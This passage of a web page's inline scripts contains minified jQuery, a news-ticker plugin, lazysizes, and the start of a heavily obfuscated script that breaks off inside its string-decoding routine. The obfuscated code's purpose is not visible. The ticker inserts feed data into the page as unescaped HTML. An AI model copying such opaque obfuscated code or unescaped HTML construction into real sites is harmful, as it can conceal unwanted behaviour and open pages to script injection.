this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var 